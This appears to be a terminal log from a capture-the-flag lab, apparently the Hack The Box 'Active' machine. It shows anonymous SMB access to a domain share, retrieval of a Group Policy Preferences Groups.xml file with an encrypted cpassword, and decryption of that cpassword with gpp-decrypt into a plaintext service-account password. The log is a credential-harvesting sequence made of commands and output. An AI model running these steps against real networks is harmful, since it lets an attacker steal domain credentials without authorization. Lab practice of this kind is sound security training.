 ┌──(mohamed㉿mohamed)-[~]
└─$ smbclient //10.10.10.100/Replication
Enter WORKGROUP\mohamed's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> dir
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups D 0 Sat Jul 21 12:37:44 2018
5217023 blocks of size 4096. 278044 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> cd Groups\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> dir
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups.xml A 533 Wed Jul 18 22:46:06 2018
5217023 blocks of size 4096. 278044 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit
┌──(mohamed㉿mohamed)-[~]
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties acti
on="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS
"/></User>
</Groups>
┌──(mohamed㉿mohamed)-[~]
└─$ gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
GPPstillStandingStrong2k18